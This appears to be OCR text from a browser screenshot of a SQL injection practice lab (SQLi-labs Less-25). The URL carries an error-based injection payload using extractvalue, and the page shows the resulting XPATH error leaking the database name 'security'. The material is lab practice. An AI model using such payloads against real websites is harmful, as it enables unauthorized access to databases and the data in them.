 全 | 119.45.55.187/Less-25/?id=1%27%20||%20extractvalue(1,concat(0x7e,(select%20database()),0x7e))%20--+
用户... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi...
Welcome Dhakkan
XPATH syntax error: '~security~'